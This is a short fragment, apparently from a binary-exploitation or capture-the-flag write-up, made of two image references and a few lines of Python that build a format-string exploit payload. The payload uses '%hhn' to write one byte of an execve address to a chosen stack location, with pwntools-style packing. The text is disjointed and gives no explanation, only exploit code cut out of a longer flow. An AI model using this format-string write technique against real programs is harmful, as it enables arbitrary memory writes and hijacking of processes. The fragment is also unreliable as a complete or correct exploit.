 f=(execve>>(2*8))&0xff print(hex(f)) payload=b'%'+bytes(str(f),'utf-8')+b'c%22$hhn' payload=payload.ljust(0x10,b'\x00') payload+=p64(stack_add+2)